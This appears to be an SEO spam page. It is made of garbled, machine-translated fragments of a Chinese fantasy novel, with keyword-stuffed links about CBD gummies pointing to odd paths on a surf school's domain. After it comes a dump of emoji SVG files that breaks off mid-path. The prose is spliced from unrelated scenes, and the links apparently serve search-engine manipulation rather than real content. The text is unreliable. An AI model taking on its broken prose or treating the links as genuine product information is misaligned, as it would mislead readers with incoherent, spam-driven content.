<p>They firmly believe that Liu Mingyue is absolutely inseparable from Zheng Xiu s killing.Countless people quickly gathered towards <a href="https://soulsurfschool.com.au/PdoEgdGUZVMmJr/gummies-benefits-cbd-effect-effects-user-reviews-76-side-and-mg/">Gummies Benefits Cbd Effect Effects User Reviews 76 Side And Mg</a> this side.</p>
<p>At the same time, a black battle armor appeared on his body.And pointing like a sword, he slowly raised his finger and slashed forward.</p>
<p>Why, brother 3, you still want to come back, but it s a pity that you don t have this opportunity.You know, they are all great powers, and they are elite powers, and they are also domineering outside, and they are admired by thousands of people.</p>
<p>And, there is one more thing. That is, he must be strong, because he is going to marry Murong Qingcheng.The entire void was torn apart in an instant, and countless space cracks appeared.</p>
<p>So Said, his strength is terrifying. Ordinary people, no one dares to provoke him.But Kill you. Besides, you are too naive, your death does not mean that the Wanchu saint is gone.</p>
<p>The old man was wearing a black robe with blue lines flashing on it, and he exuded a cold <a href="https://soulsurfschool.com.au/ABwae/according-gummies-to-favorites-cbd-fall--top-users-brands--871/">According Gummies To Favorites Cbd Fall  Top Users Brands  871</a> aura.He knew that his performance now was watched by countless royal elders and princes.</p>
<p>Da Neng is an extremely powerful person among the kings, and his cultivation level <a href="https://soulsurfschool.com.au/BEZhHCrhBseDpDl/value-understanding-high-of-605-the/">Value Understanding High Of 605 The</a> generally reaches the seven star king.Because there is nothing wrong with that spirit boat.</p>
<p>With his hands behind his back, he said lightly Let s do it, we re just exchanging ideas.I don t know if Bai Zijing can defeat him. The warriors around were discussing, and the elders, the peerless geniuses, also had dignified expressions.</p>
<p>We will know soon if there is anything in it. After the person has chosen, the next step is to cut the stone.Because the movement here was too loud, it immediately alarmed them.</p>
<p>Then, the little maid was relieved. As Murong Qingcheng s maid, she naturally knows some things about Murong Qingcheng.Okay, okay, today I will experience the power of the big star umbrella.</p>
<p>Going up now, there is no guarantee that the other party will not tear up the ticket.In this way, his strength is stronger than before. He <a href="https://soulsurfschool.com.au/EjugPfCQPvNiA/full-guide-comprehensive-a-spectrum-95818-the-cbd-understanding-gummy-of-benefits/">Full Guide Comprehensive A Spectrum 95818 The Cbd Understanding Gummy Of Benefits</a> is confident that he will win the crown prince contest and overwhelm the eldest prince and the eighth prince.</p>
<p>In this way, it is enough to resist a hundred elite kings.What kind of blood power is this What a terrifying sword qi At this moment, even those top powers felt a chill.</p>
<p>This is a gorgeous dividing line nbsp Because of the name of the genius of the <a href="https://soulsurfschool.com.au/Cnk/guide-their-cbd-to-benefits-and-33-tgduy-effectiveness-comprehensive-a-gummies-element/">Guide Their Cbd To Benefits And 33 Tgduy Effectiveness Comprehensive A Gummies Element</a> battle group, it is even more powerful.The breath was twice as strong as before. Those people were shocked, the power of this bloodline was too terrifying.</p>
<p>Even <a href="https://soulsurfschool.com.au/eAz/best-cbd-sggqd-guide-the-washington-comprehensive-to-32-reviews-dc-evaluating-in-cbd-products-dc/">Best Cbd Sggqd Guide The Washington Comprehensive To 32 Reviews Dc Evaluating In Cbd Products Dc</a> if the opponent is really dead when he kills the opponent, the peak master and the palace will not blame him when he comes to the time, but will reward him greatly.</p>
<script language="javascript" type="text/javascript"> document.write("</div>"); </script>

--- FILE ---
content_type: image/svg+xml
request_url: https://s.w.org/images/core/emoji/14.0.0/svg/1f396.svg
body_size: 412
content:
<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 36 36"><path fill="#55ACEE" d="M25 0H11C9.896 0 9 .896 9 2v11s0 1 1 2l6.429 5h3.142L26 15c1-1 1-2 1-2V2c0-1.104-.896-2-2-2z"/><path fill="#E1E8ED" d="M12 0v16.555L16.429 20h3.142L24 16.555V0z"/><path fill="#DD2E44" d="M14 0v18.111L16.429 20h3.142L22 18.111V0z"/><path fill="#FFAC33" d="M21.902 21.02c.06-.163.098-.337.098-.52 0-.828-.672-1.5-1.5-1.5h-5c-.829 0-1.5.672-1.5 1.5 0 .183.038.357.098.52C11.654 22.389 10 25 10 28c0 4.418 3.581 8 8 8 4.418 0 8-3.582 8-8 0-3-1.654-5.611-4.098-6.98z"/><circle fill="#FFD983" cx="18" cy="28" r="6"/><path fill="#FFAC33" d="M20.731 32.36c-.119 0-.237-.036-.339-.109L18 30.535l-2.393 1.716c-.204.146-.477.146-.68-.002-.203-.147-.288-.407-.212-.645l.892-2.88-2.371-1.671c-.202-.149-.285-.41-.208-.648.078-.238.299-.399.549-.401L16.514 26l.935-2.809c.079-.238.301-.398.551-.398.25 0 .472.16.551.398L19.47 26l2.952.004c.251.002.472.163.549.401.077.238-.006.499-.208.648l-2.371 1.671.892 2.88c.076.238-.01.498-.212.645-.101.074-.221.111-.341.111z"/></svg>

--- FILE ---
content_type: image/svg+xml
request_url: https://s.w.org/images/core/emoji/14.0.0/svg/1f500.svg
body_size: 259
content:
<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 36 36"><path fill="#3B88C3" d="M36 32c0 2.209-1.791 4-4 4H4c-2.209 0-4-1.791-4-4V4c0-2.209 1.791-4 4-4h28c2.209 0 4 1.791 4 4v28z"/><path d="M12.953 15.717c.549-1.394 1.234-2.861 2.175-4.142C13.95 10.064 12.351 9 10 9H7v4h3c1.307 0 2.119.896 2.953 2.717zm6.527 5.424c-.478 1.314-1.059 2.777-1.852 4.132C18.718 26.318 20.117 27 22 27h3v-4h-3c-1.082 0-1.822-.62-2.52-1.859z" fill="#FFF"/><path fill="#FFF" d="M10 27H7v-4h3c1.884 0 2.739-1.816 4.117-5.673C15.441 13.617 17.09 9 22 9h3v4h-3c-1.885 0-2.739 1.817-4.117 5.673C16.559 22.383 14.91 27 10 27z"/><path fill="#FFF" d="M30.2 11L23 5v12zm0 14L23 19v12z"/></svg>

--- FILE ---
content_type: image/svg+xml
request_url: https://s.w.org/images/core/emoji/14.0.0/svg/1f519.svg
body_size: 690
content:
<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 36 36"><path fill="#31373D" d="M34 3H12.475V1.128c0-1.046-.74-1.435-1.645-.865L.69 6.652c-.905.57-.922 1.527-.038 2.127l10.215 6.931c.884.602 1.607.235 1.607-.811V13H34c1.104 0 2-.896 2-2V5c0-1.104-.896-2-2-2zM.024 26.184c0-.727.5-1.137 1.197-1.137H4.13c1.576 0 2.849 1.061 2.849 2.667 0 1.061-.439 1.772-1.409 2.227v.03c1.288.183 2.303 1.258 2.303 2.576 0 2.137-1.424 3.288-3.516 3.288h-3.12c-.697 0-1.212-.439-1.212-1.151v-8.5zm2.273 3.135h1.182c.742 0 1.227-.439 1.227-1.196 0-.713-.561-1.076-1.227-1.076H2.297v2.272zm0 4.516h1.788c.818 0 1.424-.47 1.424-1.318 0-.712-.545-1.197-1.606-1.197H2.297v2.515zm9.217-7.713c.258-.696.85-1.257 1.621-1.257.805 0 1.365.53 1.621 1.257l2.971 8.243c.092.242.121.454.121.561 0 .591-.484 1-1.045 1-.637 0-.955-.333-1.107-.788l-.453-1.424H11.03l-.455 1.409c-.15.47-.469.803-1.09.803-.607 0-1.122-.454-1.122-1.061 0-.242.076-.424.106-.5l3.045-8.243zm.168 5.501h2.879l-1.41-4.395h-.029l-1.44 4.395zm11.378-6.758c1.106 0 3.258.363 3.258 1.696 0 .546-.379 1.016-.94 1.016-.621 0-1.046-.53-2.318-.53-1.879 0-2.849 1.591-2.849 3.439 0 1.803.985 3.349 2.849 3.349 1.272 0 1.788-.637 2.409-.637.682 0 1 .682 1 1.03 0 1.455-2.288 1.788-3.409 1.788-3.076 0-5.212-2.439-5.212-5.576 0-3.151 2.121-5.575 5.212-5.575zm4.471 1.212c0-.621.455-1.121 1.137-1.121.651 0 1.137.424 1.137 1.121v3.273l3.727-3.97c.167-.182.455-.424.879-.424.576 0 1.121.439 1.121 1.091 0 .393-.242.712-.742 1.212l-2.863 2.818 3.5 3.651c.363.364.637.697.637 1.152 0 .712-.562 1.045-1.183 1.045-.44 0-.727-.258-1.151-.712l-3.924-4.243v3.864c0 .591-.455 1.091-1.137 1.091-.651 0-1.137-.424-1.137-1.091v-8.757z"/></svg>

--- FILE ---
content_type: image/svg+xml
request_url: https://s.w.org/images/core/emoji/14.0.0/svg/1f987.svg
body_size: 669
content:
<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 36 36"><path fill="#66757F" d="M23 21c0 6.352-3 10-5 10s-5-3.648-5-10 2.239-7 5-7c2.762 0 5 .648 5 7z"/><circle fill="#66757F" cx="18" cy="11" r="4"/><path fill="#66757F" d="M14 11c-2-5 1-7 1-7s2 1 2 4-3 3-3 3z"/><path fill="#546066" d="M14.668 9.904c-.776-2.457-.119-3.896.403-4.58C15.486 5.773 16 6.608 16 8c0 1.268-.739 1.734-1.332 1.904z"/><path fill="#66757F" d="M22 11c2-5-1-7-1-7s-2 1-2 4 3 3 3 3zm-5.984 3c-1.62 1.157-10 2-9-5 .142-.99-1-1-2 0-3 3-6 7.834-4 20 3-5 6-4 7 1 3-4 6-2 8 0 3-3 0-16 0-16zm3.937 0c1.62 1.157 10 2 9-5-.142-.99 1-1 2 0 3 3 6 7.834 4 20-3-5-6-4-7 1-3-4-6-2-8 0-3-3 0-16 0-16z"/><circle fill="#292F33" cx="16" cy="11" r="1"/><circle fill="#292F33" cx="20" cy="11" r="1"/><path fill="#546066" d="M21.332 9.904c.775-2.457.118-3.896-.403-4.58C20.514 5.773 20 6.608 20 8c0 1.268.739 1.734 1.332 1.904z"/><path fill="#99AAB5" d="M7.996 26.91c.892-2.691.573-5.988-.996-9.91-1.487-3.719-1.315-6.329-1.129-7.423-.049.041-.096.078-.148.13C3.017 12.414.477 16.531 1.66 26.436c1.276-1.379 2.412-1.723 3.228-1.723 1.265 0 2.333.783 3.108 2.197z"/><path fill="#99AAB5" d="M6.832 13.25c-.019-.03-.041-.058-.06-.087C7 16 8.4 17.001 9 20c.588 2.94.476 5.519.088 7.564.839-.571 1.726-.874 2.656-.874 1.264 0 2.548.538 3.895 1.627C14 19 9 17 6.832 13.25zm21.172 13.66c-.893-2.691-.572-5.988.996-9.91 1.487-3.719 1.315-6.329 1.129-7.423.049.041.097.078.148.13 2.706 2.707 5.246 6.824 4.063 16.729-1.275-1.379-2.412-1.723-3.227-1.723-1.266 0-2.334.783-3.109 2.197z"/><path fill="#99AAB5" d="M29.168 13.25l.061-.087C29 16 27.6 17.001 27 20c-.588 2.94-.477 5.519-.088 7.564-.84-.571-1.726-.874-2.656-.874-1.264 0-2.548.538-3.895 1.627C22 19 27 17 29.168 13.25zm-10.48-.144c-.378.378-.998.378-1.375 0l-.57-.571c-.378-.378-.25-.688.285-.688h1.945c.535 0 .664.309.285.688l-.57.571z"/></svg>

--- FILE ---
content_type: image/svg+xml
request_url: https://s.w.org/images/core/emoji/14.0.0/svg/1f400.svg
body_size: 617
content:
<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 36 36"><path fill="#EA596E" d="M30 36H6c-.552 0-1-.447-1-1s.448-1 1-1h24c2.542 0 4-1.367 4-3.75 0-1.537-1.643-3.25-4-3.25h-7c-.553 0-1-.447-1-1s.447-1 1-1h7c3.589 0 6 2.715 6 5.25 0 3.493-2.355 5.75-6 5.75z"/><path fill="#66757F" d="M12 24.5c0-3.037 3.604-5.938 1-7.5-3.407-2.044-6.879 4.293-9 5-3 1-4 3.407-4 5 0 1.838 1.986 1.725 5 2 1.906.175 5.594.125 9 1 2.942.756-2-2.462-2-5.5z"/><path fill="#66757F" d="M33 23.5C33 15 29.247 11 24 11c-10 0-14 7-14 14 0 5.247 6.753 6 12 6s11-2.253 11-7.5z"/><path fill="#66757F" d="M9.781 17.844c0-2.594-2.375-3.219-1.188-5.031.706-1.078 2.588-.635 3.051-.582-.037 1.332 1.605 1.875 2.054 1.049.378.372.71.83.962 1.361.914 1.923-.461 4.49-1.958 5.201-1.494.711-2.921.132-2.921-1.998z"/><path fill="#E6AAAA" d="M13.633 16.14c.084 1.279-.481 2.67-1.396 2.915-.914.246-1.277-.728-1.608-1.961-.331-1.233-.95-2.686-.036-2.932.915-.246 2.931.317 3.04 1.978z"/><circle fill="#292F33" cx="8" cy="23" r="1"/><path fill="#66757F" d="M10.594 18.312c-1.26-1.717-2.834-1.977-4.49-1.979-.729 0-.687.479-.104.542 1.076.115 1.963.406 2.077.667.076.175-.702-.042-1.431-.042-1.167 0-1.042.298-.167.521 1.875.479 1.833 1.219 2.896 1.188 1.063-.033 1.219-.897 1.219-.897zm15.848-6.987c-1.65-.616-3.942-2.241-6.192-1.991-.751.083-.462.519 0 .625.609.141 1.438.704 1.731.933.281.219-2.314-.558-4.065.109-.872.332-.514.562.031.5.816-.094 1.609.172 2.641.797 1.031.624 6.932-.571 5.854-.973z"/></svg>

--- FILE ---
content_type: image/svg+xml
request_url: https://s.w.org/images/core/emoji/14.0.0/svg/1f58c.svg
body_size: 366
content:
<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 36 36"><path fill="#3B88C3" d="M14.57 27.673c2.814-1.692 6.635-3.807 9.899-7.071 7.03-7.029 12.729-16.97 11.314-18.385C34.369.803 24.428 6.502 17.398 13.531c-3.265 3.265-5.379 7.085-7.071 9.899l4.243 4.243z"/><path fill="#C1694F" d="M.428 34.744s7.071 1.414 12.021-3.536c2.121-2.121 2.121-4.949 2.121-4.949l-2.829-2.829s-3.535.708-4.95 2.122c-1.414 1.414-2.518 4.232-2.888 5.598-.676 2.502-3.475 3.594-3.475 3.594z"/><path fill="#CCD6DD" d="M17.882 25.328l-5.168-5.168c-.391-.391-.958-.326-1.27.145l-1.123 1.705c-.311.471-.271 1.142.087 1.501l4.122 4.123c.358.358 1.03.397 1.501.087l1.705-1.124c.472-.311.536-.878.146-1.269z"/><path fill="#A0041E" d="M11.229 32.26c-1.191.769-1.826.128-1.609-.609.221-.751-.12-1.648-1.237-1.414-1.117.233-1.856-.354-1.503-1.767.348-1.393-1.085-1.863-1.754-.435-.582 1.16-1.017 2.359-1.222 3.115-.677 2.503-3.476 3.595-3.476 3.595s5.988 1.184 10.801-2.485z"/></svg>

--- FILE ---
content_type: image/svg+xml
request_url: https://s.w.org/images/core/emoji/14.0.0/svg/26d1.svg
body_size: 522
content:
<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 36 36"><path fill="#D99E82" d="M29 17v5c0 4.142-4.896 9-11 9S7 26.142 7 22v-5H5v5c0 5.246 5.268 11 13 11s13-5.754 13-11v-5h-2z"/><path fill="#C1694F" d="M22 32.083C22 33.142 21.142 34 20.083 34h-4.166C14.858 34 14 33.142 14 32.083v-.166c0-1.059.858-1.917 1.917-1.917h4.166c1.059 0 1.917.858 1.917 1.917v.166z"/><path fill="#EA596E" d="M2 17c0-2.762 6.611-5 16-5s16 2.238 16 5c0 2.761-6.611 6-16 6S2 19.761 2 17z"/><path fill="#DD2E44" d="M3 16C3 9 9.198 2 18 2s15 7 15 14c0 1-6.198 4-15 4S3 17 3 16z"/><path fill="#A0041E" d="M25 19c-.553 0-1-.448-1-1 0-7.728-1.93-13.625-1.949-13.684-.174-.524.109-1.09.634-1.265.522-.173 1.089.109 1.264.632.08.24 1.876 5.71 2.04 13.223 1.139-.161 3.165-.602 5.564-1.801.494-.247 1.094-.047 1.342.447.247.494.047 1.095-.447 1.342C28.284 18.976 25.132 19 25 19zm-14 0c-.132 0-3.284-.024-7.447-2.106-.494-.247-.694-.848-.447-1.342.247-.493.847-.695 1.342-.447 2.399 1.2 4.425 1.64 5.565 1.801.164-7.513 1.959-12.983 2.039-13.223.175-.524.744-.805 1.264-.632.524.174.808.741.633 1.265C13.929 4.374 12 10.271 12 18c0 .552-.448 1-1 1z"/><path fill="#FFF" d="M21 12h-2v-2c0-.552-.448-1-1-1s-1 .448-1 1v2h-2c-.552 0-1 .448-1 1s.448 1 1 1h2v2c0 .552.448 1 1 1s1-.448 1-1v-2h2c.553 0 1-.448 1-1s-.447-1-1-1z"/></svg>

--- FILE ---
content_type: image/svg+xml
request_url: https://s.w.org/images/core/emoji/14.0.0/svg/1f9bd.svg
body_size: 1351
content:
<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 36 36"><g fill="#DD2E44"><path d="M11.83 26.822l11.18.981c.274.024.518-.18.542-.454l.003-.03c.024-.274-.181-.518-.455-.542l-11.18-.981c-.274-.024-.518.18-.542.455l-.003.03c-.024.273.181.517.455.541z"/><path d="M23.01 27.803l-.03-.003c-.274-.024-.478-.268-.455-.542l.452-5.161c.024-.274.268-.478.542-.455l.03.003c.274.024.478.268.455.542l-.452 5.161c-.024.274-.268.479-.542.455zm-11.062-7.809l-.03-.003c-.274-.024-.518.181-.542.454l-1.048 11.977c-.024.274.181.518.455.542l.03.003c.274.024.518-.181.542-.454l1.048-11.977c.023-.274-.181-.518-.455-.542z"/></g><path fill="#292F33" d="M22.207 20.128c1.475-.212 2.919-.152 2.416.56-.504.713-1.623 1.963-3.521 1.759-1.899-.204.191-2.188 1.105-2.319z"/><path fill="#292F33" d="M21.101 22.447l-10.262-.898c-1.026-.09-1.026-.09-.936-1.116.049-.564.552-.986 1.116-.936l10.262.898c.564.049.986.552.936 1.116-.089 1.025-.089 1.025-1.116.936z"/><path fill="#DD2E44" d="M21.645 22.75l-11.318-.99c-.274-.024-.478-.268-.455-.542l.003-.03c.024-.274.268-.478.542-.455l11.318.99c.274.024.478.268.455.542l-.003.03c-.024.274-.268.479-.542.455z"/><path fill="#292F33" d="M26.074 8.654l-.898 10.262c-.09 1.026-.09 1.026-1.116.936-.564-.049-.986-.552-.936-1.116l.898-10.262c.049-.564.552-.986 1.116-.936 1.026.09 1.026.09.936 1.116z"/><path fill="#DD2E44" d="M26.525 8.167l-.99 11.318c-.024.274-.268.478-.542.455l-.03-.003c-.274-.024-.478-.268-.455-.542l.99-11.318c.024-.274.268-.478.542-.455l.03.003c.274.025.479.268.455.542z"/><path fill="#292F33" d="M23.337 17.992l-7.78-.681c-.778-.068-.778-.068-.711-.836.037-.423.417-.738.845-.7l7.78.681c.428.037.748.414.711.836-.067.768-.067.768-.845.7z"/><path fill="#DD2E44" d="M21.207 21.677c1.035.091 3.079.269 3.348-2.809s1.296-2.989 1.026.09-1.966 3.964-4.464 3.746c-2.052-.18-1.963-1.206.09-1.027zm-10.764-.941c2.053.171 2.464 1.255.412 1.07-.909-.082-.991.305-1.198 1.095-.195.743-.469 1.858-.884 3.418-.304 1.146-1.258.734-1.006-.265.423-1.679.822-3.142 1.083-4.072.267-.95.517-1.336 1.593-1.246z"/><g fill="#66757F"><circle cx="23.213" cy="27.244" r="1.545"/><path d="M30.161 30.661l-6.245-3.606 3.606-6.245-.892-.515-3.606 6.245-6.245-3.605-.515.892 6.245 3.605-3.605 6.245.892.515 3.605-6.245 6.245 3.606z"/><path d="M25.71 34.573l-1.866-6.965 6.965-1.866-.267-.995-6.965 1.866-1.866-6.965-.995.266 1.866 6.966-6.965 1.866.266.995 6.966-1.866 1.866 6.965z"/></g><path fill="#292F33" d="M23.213 18.488c-4.836 0-8.756 3.92-8.756 8.756S18.377 36 23.213 36s8.756-3.92 8.756-8.756-3.92-8.756-8.756-8.756zm0 15.452c-3.698 0-6.696-2.998-6.696-6.696s2.998-6.696 6.696-6.696 6.696 2.998 6.696 6.696-2.998 6.696-6.696 6.696z"/><path fill="#66757F" d="M23.213 19.518c-4.267 0-7.726 3.459-7.726 7.726s3.459 7.726 7.726 7.726 7.726-3.459 7.726-7.726-3.459-7.726-7.726-7.726zm0 14.422c-3.698 0-6.696-2.998-6.696-6.696s2.998-6.696 6.696-6.696 6.696 2.998 6.696 6.696-2.998 6.696-6.696 6.696zm-9.428-.446l-2.23-1.288 1.287-2.23-.892-.515-1.287 2.23-2.231-1.288-.515.892 2.231 1.288-1.288 2.23.892.515 1.288-2.23 2.23 1.288z"/><path fill="#292F33" d="M10.851 28.789c-1.991 0-3.605 1.614-3.605 3.605S8.86 36 10.851 36s3.605-1.614 3.605-3.605-1.614-3.606-3.605-3.606zm0 6.181c-1.422 0-2.575-1.153-2.575-2.575 0-1.422 1.153-2.575 2.575-2.575s2.575 1.153 2.575 2.575c.001 1.422-1.152 2.575-2.575 2.575z"/><path fill="#DD2E44" d="M8.587 25.046l-.029-.008c-.266-.071-.541.088-.612.354l-1.608 5.999c-.071.266.088.541.354.612l.029.008c.266.071.541-.088.612-.354l1.608-5.999c.07-.265-.089-.54-.354-.612z"/><path fill="#66757F" d="M6.72 32.012l-4.009-1.074c-.266-.071-.425-.347-.354-.612l.008-.029c.071-.266.347-.425.612-.354l4.009 1.074c.266.071.425.347.354.612l-.008.029c-.07.266-.346.425-.612.354z"/><path fill="#DD2E44" d="M29 9.187l-3.073-.542c-.271-.048-.453-.308-.406-.579l.005-.03c.048-.271.308-.453.579-.406l3.073.542c.271.048.453.308.406.579l-.005.03c-.048.272-.309.454-.579.406z"/><path fill="#292F33" d="M29.999 9.364l-2.694-.482c-.279-.049-.268-.283-.219-.562.049-.279.119-.502.398-.453l2.694.482c.279.049.467.318.418.597-.049.279-.318.467-.597.418z"/></svg>

--- FILE ---
content_type: image/svg+xml
request_url: https://s.w.org/images/core/emoji/14.0.0/svg/1f486.svg
body_size: 981
content:
<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 36 36"><path fill="#FA743E" d="M27.001 27h-18c-2.209 0-4 1.791-4 4v5h26v-5c0-2.209-1.791-4-4-4z"/><path fill="#DD551F" d="M26.001 32h1v4h-1zm-17 0h1v4h-1z"/><path fill="#FFAC33" d="M21.906 1.262c-2.02-.654-6.772-.475-7.96 1.069-3.089.059-6.713 2.851-7.188 6.535-.47 3.645.578 5.338.951 8.079.422 3.106 2.168 4.099 3.564 4.515C13.281 24.114 15.415 24 19 24c7 0 10.334-4.684 10.629-12.639.178-4.812-2.645-8.456-7.723-10.099z"/><path fill="#FFDC5D" d="M15 22v6c0 1.657 1.343 3 3 3s3-1.343 3-3v-6h-6z"/><path fill="#FFDC5D" d="M25.909 11.701c-.677-.938-1.545-1.693-3.446-1.96.713.327 1.396 1.455 1.485 2.079.089.624.178 1.129-.386.505-2.26-2.499-4.722-1.515-7.162-3.041-1.704-1.066-2.223-2.246-2.223-2.246s-.208 1.574-2.792 3.178c-.749.465-1.643 1.5-2.139 3.03C8.889 14.345 9 15.325 9 17c0 4.889 4.029 9 9 9s9-4.147 9-9c0-3.041-.319-4.229-1.091-5.299z"/><ellipse fill="#C1694F" cx="18.001" cy="22" rx="2" ry="1"/><path fill="#C1694F" d="M19 19.5h-2c-.276 0-.5-.224-.5-.5s.224-.5.5-.5h2c.276 0 .5.224.5.5s-.224.5-.5.5z"/><path fill="#E39C2F" d="M14.504 3.729l-3.078-.177-.098-.572c-2.24 1.037-5.984 1.397-6.327 4.057-.226 1.753.727 5.016-.006 6.339l.494 2.891s.168.985 1.154.817c.985-.169.817-1.154.817-1.154l-.313-6.42c.56-.293 1.071-.706 1.351-1.101l1.671-2.361 4.189.239c.706.041 1.313-.499 1.352-1.206.04-.705-.5-1.31-1.206-1.352z"/><path fill="#FFDC5D" d="M4.44 5.537l1.823-2.575L6.448 0h3.865l.663 3.231 3.074.177c.706.043 1.246.648 1.206 1.354-.04.706-.646 1.246-1.352 1.206l-4.188-.239-1.671 2.36c-.28.395-.792.808-1.351 1.101l.313 6.42s.168.985-.817 1.154-1.154-.817-1.154-.817l-1.348-7.88.752-2.53z"/><path fill="#E39C2F" d="M24.756 2.487l-.182 1.065-3.078.177c-.706.042-1.246.647-1.206 1.354.04.706.646 1.246 1.352 1.206l4.189-.239 1.671 2.361c.28.395.792.808 1.351 1.101l-.313 6.42s-.169.985.817 1.154c.985.168 1.154-.817 1.154-.817l1.176-6.876c-1.187-2.777-3.925-5.294-6.931-6.906z"/><path fill="#FFDC5D" d="M31.56 5.537l-1.823-2.575L29.552 0h-3.865l-.663 3.231-3.074.177c-.706.043-1.246.648-1.206 1.354.04.706.646 1.246 1.352 1.206l4.189-.239 1.671 2.361c.28.395.792.808 1.351 1.101l-.313 6.42s-.168.985.817 1.154 1.154-.817 1.154-.817l1.348-7.881-.753-2.53z"/><path d="M23.906 15.056c-.088-.071-.213-.074-.305-.007-.006.005-.63.451-1.851.451-1.22 0-1.845-.446-1.85-.45-.091-.068-.217-.067-.306.004-.089.071-.119.193-.073.297.03.068.751 1.649 2.229 1.649 1.479 0 2.199-1.581 2.229-1.648.046-.104.016-.225-.073-.296zm-7.5 0c-.088-.071-.213-.074-.305-.007-.006.005-.63.451-1.851.451-1.22 0-1.845-.446-1.85-.45-.091-.068-.217-.067-.306.004-.089.071-.119.193-.073.297.03.068.751 1.649 2.229 1.649 1.479 0 2.199-1.581 2.229-1.648.045-.104.016-.225-.073-.296z" fill="#662113"/></svg>

--- FILE ---
content_type: image/svg+xml
request_url: https://s.w.org/images/core/emoji/14.0.0/svg/1f4fc.svg
body_size: 296
content:
<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 36 36"><path fill="#31373D" d="M36 25s0 4-4 4H4s-4 0-4-4V10c0-4 4-4 4-4h28s4 0 4 4v15z"/><path fill="#CCD6DD" d="M32 12h-6s-1 0-1 1v8s0 1 1 1h6c1 0 2-2 2-5s-1-5-2-5z"/><path d="M29.894 12H26s-1 0-1 1v1c1.656 0 3 1.343 3 3s-1.344 3-3 3v1s0 1 1 1h3.895C31.193 20.73 32 18.96 32 17c0-1.959-.808-3.729-2.106-5z"/><path fill="#66757F" d="M28 17c0-1.657-1.344-3-3-3v6c1.656 0 3-1.343 3-3z"/><path fill="#CCD6DD" d="M4 12h6s1 0 1 1v8s0 1-1 1H4c-1 0-2-2-2-5s1-5 2-5z"/><path d="M11 20c-1.657 0-3-1.343-3-3s1.343-3 3-3v-1c0-1-1-1-1-1H6.106C4.808 13.271 4 15.04 4 17s.808 3.729 2.106 5H10c1 0 1-1 1-1v-1z"/><path fill="#66757F" d="M8 17c0 1.657 1.343 3 3 3v-6c-1.657 0-3 1.343-3 3z"/><path fill="#88C9F9" d="M13 14s0-1 1-1h8s1 0 1 1v6s0 1-1 1h-8s-1 0-1-1v-6z"/><path d="M34 26c0 .553-.447 1-1 1H3c-.552 0-1-.447-1-1 0-.553.448-1 1-1h30c.553 0 1 .447 1 1z"/></svg>

--- FILE ---
content_type: image/svg+xml
request_url: https://s.w.org/images/core/emoji/14.0.0/svg/1f3c8.svg
body_size: 420
content:
<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 36 36"><path fill="#662113" d="M7.754 7.754C4.068 11.44 1.64 16.37.843 21.335l13.822 13.822c4.965-.797 9.895-3.225 13.581-6.911s6.114-8.616 6.911-13.581L21.335.843C16.37 1.64 11.44 4.068 7.754 7.754zm25.615-5.123C30.707 1.152 27.634.51 24.472.564l10.965 10.964c.053-3.162-.589-6.235-2.068-8.897zM2.631 33.369c2.662 1.479 5.736 2.121 8.898 2.067L.564 24.472c-.054 3.161.588 6.235 2.067 8.897z"/><path fill="#E1E8ED" d="M22.828 11.757l-2.414 2.414-.707-.707c-.391-.391-1.023-.391-1.414 0s-.391 1.024 0 1.414l.707.708L15.586 19l-.707-.707c-.391-.391-1.023-.391-1.414 0s-.391 1.023 0 1.414l.707.707-2.414 2.414-.707-.707c-.391-.391-1.023-.391-1.414 0s-.391 1.024 0 1.414l.707.707-1 1c-.391.392-.391 1.024 0 1.415s1.023.391 1.414 0l1-1 .707.707c.391.391 1.023.391 1.414 0 .391-.392.391-1.024 0-1.414l-.707-.707 2.414-2.414.707.707c.391.392 1.023.392 1.414 0 .391-.391.391-1.024 0-1.414L17 20.414 20.414 17l.707.707c.391.391 1.024.391 1.414 0 .391-.391.392-1.023 0-1.414l-.707-.707 2.414-2.414.707.707c.391.391 1.023.39 1.414 0 .391-.391.391-1.023 0-1.414l-.707-.707 1-1c.39-.391.39-1.023 0-1.414-.391-.391-1.024-.391-1.415 0l-1 1-.707-.707c-.39-.391-1.024-.391-1.414 0-.391.39-.391 1.023 0 1.414l.708.706zM.564 24.472l10.965 10.965c1.04-.018 2.088-.111 3.136-.279L.843 21.335c-.168 1.049-.261 2.096-.279 3.137zM24.472.564c-1.04.018-2.088.111-3.136.279l13.822 13.822c.168-1.049.261-2.096.279-3.136L24.472.564z"/></svg>

--- FILE ---
content_type: image/svg+xml
request_url: https://s.w.org/images/core/emoji/14.0.0/svg/1fa91.svg
body_size: 309
content:
<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 36 36"><path fill="#A4523A" d="M12 20c-1.1 0-2 .9-2 2v10c0 1.1.9 2 2 2s2-.9 2-2V22c0-1.1-.9-2-2-2zm18 0c-1.1 0-2 .9-2 2v10c0 1.1.9 2 2 2s2-.9 2-2V22c0-1.1-.9-2-2-2z"/><path fill="#C1694F" d="M13 2h16v8H13z"/><path fill="#C1694F" d="M16 9h2v13h-2zm4 0h2v13h-2zm4 0h2v13h-2zM7 23c-1.1 0-2 .9-2 2v9c0 1.1.9 2 2 2s2-.9 2-2v-9c0-1.1-.9-2-2-2z"/><path fill="#C1694F" d="M25 21c-1.1 0-2 .9-2 2v11c0 1.1.9 2 2 2s2-.9 2-2V23c0-1.1-.9-2-2-2zM12 0c-1.1 0-2 .9-2 2v20h4V2c0-1.1-.9-2-2-2zm18 0c-1.1 0-2 .9-2 2v20h4V2c0-1.1-.9-2-2-2z"/><path fill="#A4523A" d="M14 2h1v8h-1zm14 8h-1V2h1z"/><path fill="#D99E82" d="M30.769 20H10.341c-.223 0-.442.061-.633.175l-5.954 3.041s22.726 2.418 24.726 2.418l3.029-2.265c.309-.232.491-.597.491-.985v-1.153c0-.68-.551-1.231-1.231-1.231z"/><path fill="#A4523A" d="M16 10h2v1h-2zM5 26h4v1H5zm18 0h4v1h-4zm-3-16h2v1h-2zm4 0h2v1h-2z"/><path fill="#C1694F" d="M27.44 26H4.56C3.698 26 3 25.328 3 24.5S3.698 